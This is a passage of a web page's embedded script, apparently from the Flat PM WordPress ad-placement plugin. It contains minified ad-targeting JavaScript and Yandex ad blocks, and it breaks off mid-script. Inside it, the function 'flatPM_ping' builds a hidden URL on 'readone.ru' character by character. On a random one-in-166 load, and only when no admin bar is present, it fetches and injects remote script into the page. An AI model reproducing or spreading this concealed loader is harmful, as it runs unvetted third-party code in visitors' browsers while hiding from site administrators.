.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
